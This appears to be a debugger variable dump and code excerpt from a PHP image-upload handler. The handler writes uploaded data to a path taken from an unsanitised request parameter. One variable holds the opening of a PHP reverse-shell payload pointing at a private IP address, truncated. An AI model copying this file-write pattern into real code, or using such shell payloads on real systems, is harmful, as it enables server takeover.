 $image: uninitialized
$image_data: "/*<?php /**/ error_reporting(0); $ip = '192.168.43.129'; $port = 4…
$image_filename: "DFto88kkAl"
$image_tmp_filename: "/tmp/phpf8DnFq"
$in: uninitialized
$layout: null
$maxFileAge: 86400
$max_post: 8
$max_upload: 2
$memory_limit: 128
147 // this script. You'd probably want to put it somewhere else in the
148 // file system like a "/images" directory, or maybe even into a database.
149 // Make sure your web server has write access to the destination dir,
150 // or the call to file_put_contents isn't going to work.
151 $image_data = file_get_contents( $image_tmp_filename );
152
153 if(!empty($_REQUEST['id']) && file_exists($targetDir.'/'.$_REQUEST['id']))
154 {
155 file_put_contents( $targetDir.'/'.$_REQUEST['id'], $image_data );
156 }
157
158 core_terminate();